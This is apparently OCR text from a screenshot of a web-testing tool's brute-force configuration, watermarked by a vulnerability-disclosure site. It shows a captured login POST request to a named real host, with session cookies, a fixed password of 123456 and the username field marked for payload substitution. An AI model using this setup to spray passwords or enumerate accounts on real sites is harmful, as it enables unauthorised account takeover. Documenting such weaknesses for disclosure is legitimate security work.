 Attack type: Sniper
POST /user.asp HTTP/1.1
Add §
Host: tuser.kdnet.net
Proxy-Connection: keep-alive
Clear §
Content-Length: 128
Accept: */*
Origin: http://tuser.kdnet.net
Auto §
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Refresh
Chrome/44.0.2403.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://tuser.kdnet.net/login_new.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDASCRQRRT=GPBDBLKDIBFPGOLJFOBANHHB;
kd%5Fsessionid=c80d0b7130af2befb5c4ed1990d2662f
a=login&username=§111111§&password=123456&suserid=&token=&ts=&sina_name=&sina_location=&sina_url=&
sina_gender=&flag_lot=&last_url=
www.wooyun.org